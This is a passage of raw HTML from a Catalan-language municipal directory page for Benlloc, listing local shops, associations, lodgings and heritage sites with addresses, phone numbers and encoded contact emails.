                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span> <span class="sabai-directory-distance">12.64 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;ba&#114;&#114;a&#64;be&#110;&#108;&#108;o&#99;.&#101;s" target="_blank">s&#117;ba&#114;&#114;a&#64;be&#110;&#108;&#108;o&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-47" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ca-lauela-rosario" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1fbf17851c217a76151abed6419405ba.jpg" alt="foto2vx6vq.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ca-lauela-rosario" title="Ca l'Auela Rosario" class=" sabai-entity-permalink sabai-entity-id-47 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ca l&#039;Auela Rosario</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de Sant Antoni, 25 Benlloc</span> <span class="sabai-directory-distance">12.65 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">656616195</span><span class="sabai-visible-xs-inline"><a href="tel:656616195">656616195</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;&#114;ra&#64;&#98;e&#110;l&#108;oc.&#101;s" target="_blank">s&#117;b&#97;&#114;ra&#64;&#98;e&#110;l&#108;oc.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span> <span class="sabai-directory-distance">12.65 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;rra&#64;benlloc.e&#115;" target="_blank">su&#98;&#97;rra&#64;benlloc.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-34" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4117f9302f1a0ec5f3f99b7b757fd2c7.jpg" alt="football.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" title="Club de Futbol de Benlloc" class=" sabai-entity-permalink sabai-entity-id-34 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Futbol de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Aigua, 6 1º B</span> <span class="sabai-directory-distance">12.68 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">678752459</span><span class="sabai-visible-xs-inline"><a href="tel:678752459">678752459</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;r&#114;&#97;&#64;b&#101;&#110;&#108;&#108;oc&#46;&#101;&#115;" target="_blank">sub&#97;r&#114;&#97;&#64;b&#101;&#110;&#108;&#108;oc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-189" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/llavador" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/llavador" title="Llavadors" class=" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Llavadors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.69 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Contemporània/Arquitectura tradicional Els llavadors, coneguts popularment com &#8220;les b...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-77" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/font-dels-tres-canons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ae807602fd9d9d43d284d7ea72fd4d03.jpg" alt="Font dels tres canons." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/font-dels-tres-canons" title="Font dels tres canons" class=" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Font dels tres canons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.7 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construïda al 1889, la seva aigua prové del pou de la Reixa a través d&#8217;una canalització que...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-45" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/casa-daniel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/13ffbe404fd1cb364287b5d186618ff5.jpg" alt="ESTARN2.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/casa-daniel" title="Casa Daniel" class=" sabai-entity-permalink sabai-entity-id-45 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Casa Daniel</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castell de Miravet, 17. Benlloc</span> <span class="sabai-directory-distance">12.71 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619869844/649849201/964 062 662</span><span class="sabai-visible-xs-inline"><a href="tel:619869844649849201964062662">619869844/649849201/964 062 662</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:subar&#114;a&#64;be&#110;l&#108;oc.&#101;&#115;" target="_blank">subar&#114;a&#64;be&#110;l&#108;oc.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-6" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/praxedes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0e01bb0c6ebb38d293a0679f27f7eb1f.jpg" alt="Casa Praxedes Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/praxedes" title="Bar Pràxedes" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Pràxedes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">12.71 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">699045071</span><span class="sabai-visible-xs-inline"><a href="tel:699045071">699045071</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gabriel-segarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">12.71 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;uba&#114;r&#97;&#64;&#98;enl&#108;oc.e&#115;" target="_blank">&#115;uba&#114;r&#97;&#64;&#98;enl&#108;oc.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-15" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fe6bddbc6600c4dfdf9cb95cc885a37d.jpg" alt="200727_558773614132962_1436207584_n.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" title="Associació cultural Grup de Danses Rabalaire" class=" sabai-entity-permalink sabai-entity-id-15 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Grup de Danses Rabalaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sant Ignaci, 12</span> <span class="sabai-directory-distance">12.74 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653832440</span><span class="sabai-visible-xs-inline"><a href="tel:653832440">653832440</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;ba&#114;r&#97;&#64;be&#110;&#108;&#108;&#111;&#99;.e&#115;" target="_blank">s&#117;ba&#114;r&#97;&#64;be&#110;&#108;&#108;&#111;&#99;.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-40" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-assalam-de-benlloch" title="Associació Assalam de Benlloc" class=" sabai-entity-permalink sabai-entity-id-40 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Assalam de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/Aigua, 28</span> <span class="sabai-directory-distance">12.75 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">632011625</span><span class="sabai-visible-xs-inline"><a href="tel:632011625">632011625</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;&#114;&#97;&#64;&#98;enl&#108;&#111;c&#46;e&#115;" target="_blank">&#115;ub&#97;&#114;&#114;&#97;&#64;&#98;enl&#108;&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-22" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-romanesa" title="Associació Romanesa" class=" sabai-entity-permalink sabai-entity-id-22 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Romanesa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Loreto, 18</span> <span class="sabai-directory-distance">12.75 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609811424</span><span class="sabai-visible-xs-inline"><a href="tel:609811424">609811424</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;r&#114;&#97;&#64;be&#110;ll&#111;&#99;.&#101;&#115;" target="_blank">&#115;&#117;b&#97;r&#114;&#97;&#64;be&#110;ll&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-105" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/daniel-martin-bort" title="Daniel Martín Bort" class=" sabai-entity-permalink sabai-entity-id-105 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Daniel Martín Bort</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carolines 21, Benlloch</span> <span class="sabai-directory-distance">12.75 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616091999</span><span class="sabai-visible-xs-inline"><a href="tel:616091999">616091999</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-39" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-islamica-arrahma" title="Associació Cultural Islàmica Arrahma" class=" sabai-entity-permalink sabai-entity-id-39 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Islàmica Arrahma</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/San Ramón, 18</span> <span class="sabai-directory-distance">12.76 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
